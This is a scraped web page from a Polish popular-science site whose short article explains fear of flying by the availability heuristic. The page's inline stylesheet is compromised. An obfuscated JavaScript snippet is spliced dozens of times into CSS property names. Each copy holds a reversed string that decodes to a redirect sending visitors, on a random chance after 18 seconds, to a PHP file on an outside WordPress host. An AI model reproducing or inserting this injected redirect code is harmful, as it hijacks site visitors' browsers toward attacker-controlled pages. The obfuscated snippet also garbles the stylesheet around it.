    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular article-template-default single single-article postid-2121 wp-theme-wielkiepytaniaresources wielkiepytania/resources dlaczego-boimy-sie-latac app-data index-data singular-data single-data single-article-data single-article-dlaczego-boimy-sie-latac-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="single-post__main">
    <div class="container">
        <div class="row">
            <div class="col-content col-12">
                <div class="single-post__main__header">
                    <div class="share-box">
                        <p class="share-box__title">Udostępnij:</p>
                        <ul class="share-box__list">
                            <li class="item" data-title="Dlaczego boimy się latać?">
                                <a href="https://www.wielkiepytania.pl/article/dlaczego-boimy-sie-latac/" class="facebook" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Facebook</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                    </span>
                                </a>
                            </li>
                            <li class="item" data-title="Dlaczego boimy się latać?">
                                <a href="https://www.wielkiepytania.pl/article/dlaczego-boimy-sie-latac/" class="twitter" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Twitter</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <h1 class="page-title featured-heading"><span>Dlaczego boimy się latać?</span></h1>
                </div>
                                                    <div class="single-post__main__intro">
                        <div class="block">
                            <p class="block__text">W 2016 r. w katastrofach samolotów cywilnych linii lotniczych całego świata zginęło 229 osób.</p>
                        </div>
                    </div>
                                <div class="single-post__main__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/04/1722-wlk-ramka1.jpg')"></div>
                <div class="single-post__main__content"><p>To oczywiście dużo, ale w samej Polsce w tym samym roku w wypadkach samochodowych śmierć poniosło 3 026 osób. Statystyki wskazują jasno: samolot jest najbezpieczniejszym środkiem transportu masowego, a komunikacja drogowa jest najbardziej śmiercionośna. Pomimo tego znacznie łatwiej jest nam znaleźć kogoś, kto bardziej boi się latać, niż osobę, która odczuwa paniczny strach, gdy ma wsiąść do samochodu. To nie jedyny przypadek, kiedy nasze obawy (w świetle danych liczbowych) okazują się być irracjonalne – np. bardziej obawiamy się śmierci w wyniku zamachu terrorystycznego niż choroby nowotworowej. W swoich badaniach psychologowie Daniel Kahneman i Amos Tversky wykazali, że szacując prawdopodobieństwo danego zdarzenia na co dzień korzystamy z uproszczonej metody rozumowania, nazywanej heurystyką dostępności. Kierujemy się nie wszystkimi danymi, ale przesłankami, które są łatwo dostępne, czyli lepiej utrwalone i łatwe do wydobycia z pamięci. Nie bez znaczenia jest tu emocjonalne nacechowanie danych. Choć wypadki lotnicze są bardzo rzadkie, okazują się tragiczne (ginie naraz wiele osób), co sprawia, że przykuwają większą uwagę mediów, a zarazem są przez nas lepiej zapamiętywane. ©</p>
<p>TP</p>
</div>
            </div>
        </div>
    </div>
</section>        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
